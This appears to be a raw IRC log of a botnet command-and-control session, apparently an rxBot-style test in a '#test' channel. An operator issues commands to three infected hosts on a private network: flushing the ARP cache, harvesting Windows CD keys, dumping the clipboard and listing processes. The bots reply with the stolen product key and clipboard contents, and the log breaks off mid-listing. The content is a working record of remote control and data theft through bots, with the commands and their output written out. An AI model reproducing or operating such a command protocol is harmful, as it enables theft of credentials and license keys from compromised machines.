 :jjzhang!jjzhang@24013B2F.247B6343.CD29BD2C.IP PRIVMSG #test :.flusharp
PRIVMSG #test :[FLUSHDNS]: ARP cache flushed.
:[RX]|847125!ztxroozq@192.168.1.129 PRIVMSG #test :[FLUSHDNS]: ARP cache flushed.
:[RX]|320163!ytcpfoqv@192.168.1.134 PRIVMSG #test :[FLUSHDNS]: ARP cache flushed.
:[RX]|732143!nezwfblw@192.168.1.130 PRIVMSG #test :[FLUSHDNS]: ARP cache flushed.
:jjzhang!jjzhang@24013B2F.247B6343.CD29BD2C.IP PRIVMSG #test :.getcdkeys
PRIVMSG #test :Microsoft Windows Product ID CD Key: (55274-023-2812393-22001).
PRIVMSG #test :[CDKEYS]: Search completed.
:[RX]|847125!ztxroozq@192.168.1.129 PRIVMSG #test :Microsoft Windows Product ID CD Key: (55274-023-2812393-22001).
:[RX]|847125!ztxroozq@192.168.1.129 PRIVMSG #test :[CDKEYS]: Search completed.
:[RX]|320163!ytcpfoqv@192.168.1.134 PRIVMSG #test :Microsoft Windows Product ID CD Key: (55274-023-2812393-22001).
:[RX]|320163!ytcpfoqv@192.168.1.134 PRIVMSG #test :[CDKEYS]: Search completed.
:[RX]|732143!nezwfblw@192.168.1.130 PRIVMSG #test :Microsoft Windows Product ID CD Key: (55274-023-2812393-22001).
:[RX]|732143!nezwfblw@192.168.1.130 PRIVMSG #test :[CDKEYS]: Search completed.
:jjzhang!jjzhang@24013B2F.247B6343.CD29BD2C.IP PRIVMSG #test :.getclip
PRIVMSG #test :-[Clipboard Data]-
PRIVMSG #test :Scope:Link
:[RX]|847125!ztxroozq@192.168.1.129 PRIVMSG #test :-[Clipboard Data]-
:[RX]|847125!ztxroozq@192.168.1.129 PRIVMSG #test :Scope:Link
:[RX]|320163!ytcpfoqv@192.168.1.134 PRIVMSG #test :-[Clipboard Data]-
:[RX]|320163!ytcpfoqv@192.168.1.134 PRIVMSG #test :Scope:Link
:[RX]|732143!nezwfblw@192.168.1.130 PRIVMSG #test :-[Clipboard Data]-
:[RX]|732143!nezwfblw@192.168.1.130 PRIVMSG #test :Scope:Link
:jjzhang!jjzhang@24013B2F.247B6343.CD29BD2C.IP PRIVMSG #test :.procs
PRIVMSG #test :[PROC]: Listing processes:
PRIVMSG #test : System (4)
:[RX]|847125!ztxroozq@192.168.1.129 PRIVMSG #test :[PROC]: Listing processes: